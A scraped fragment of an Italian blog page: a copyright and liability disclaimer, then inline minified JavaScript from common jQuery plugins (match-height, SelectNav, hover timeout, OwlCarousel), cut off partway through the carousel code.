rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div></div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div>I contenuti e le immagini sono stati utilizzati senza scopo di lucro ai soli fini divulgativi ed appartengono ai loro proprietari. Pertanto la loro pubblicazione totale o parziale non intende violare alcun copyright e non avviene a scopo di lucro.<br />L'autore non ha alcuna responsabilità per quanto riguarda i siti ai quali è possibile accedere tramite i collegamenti posti all'interno del sito stesso, forniti come semplice servizio agli utenti della rete. Il fatto che il blog fornisca questi collegamenti non implica l'approvazione dei siti stessi, sulla cui qualità, contenuti e grafica è declinata ogni responsabilità.<br />L'autore del sito non ha alcuna responsabilità per le segnalazioni riportate nei commenti e per i loro contenuti. Ciascun commento o post inserito vincola l'autore dello stesso ad ogni eventuale responsabilità civile e penale.
</div>
<div class='clear'></div>
</div></div>
</div>

</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var 